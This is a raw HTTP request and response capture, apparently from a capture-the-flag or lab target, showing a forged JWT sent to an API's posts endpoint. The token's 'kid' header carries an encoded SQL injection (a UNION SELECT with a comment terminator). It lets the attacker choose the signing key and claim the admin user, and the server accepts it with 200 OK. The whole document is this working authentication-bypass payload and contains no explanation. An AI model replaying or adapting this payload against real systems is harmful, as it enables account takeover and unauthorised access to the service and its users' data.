 GET /api/posts HTTP/1.1
Host: api.claim.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IkFBQUFBQScgVU5JT04gU0VMRUNUIDEsXCJhYWFhYWFhYWFhYWFhYWFhYWFhYW
FhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFcIixcImFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFh
YVwiIGxpbWl0IDAsMSAtLSAtIn0.eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiJ9.e-QOiR1a2VMDzis3fEghjCYKh9TOBAjTxvqIYUVZG
bw
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Dec 2024 17:08:17 GMT
3 Server: Kestrel
4 Content-Length: 114
5 Content-Type: application/json; charset=utf-8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"$type":"System.Collections.Generic.List`1[[webapi.Entities.Post, webapi]], System.Private.CoreLib",
"$values":[
]
}